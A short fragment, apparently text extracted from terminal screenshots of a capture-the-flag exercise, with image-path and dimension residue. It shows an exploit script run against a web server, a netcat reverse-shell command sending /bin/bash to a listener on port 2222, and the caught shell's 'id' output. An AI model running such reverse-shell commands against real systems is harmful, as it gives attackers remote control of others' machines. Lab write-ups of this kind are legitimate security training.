 ./exploit.sh http://10.0.14.45:8080 66x35
(rce) > nc 10.10.0.54 2222 -e /bin/bash
nc -nvlp 2222 73x31
ANSLIBRATOR._COMPLETED
$ nc -nvlp 2222
Listening on 0.0.0.0 2222
Connection received on 10.0.14.45 39796
id
uid=1000(ETSCTF) gid=65534(nogroup) groups=65534(nogroup)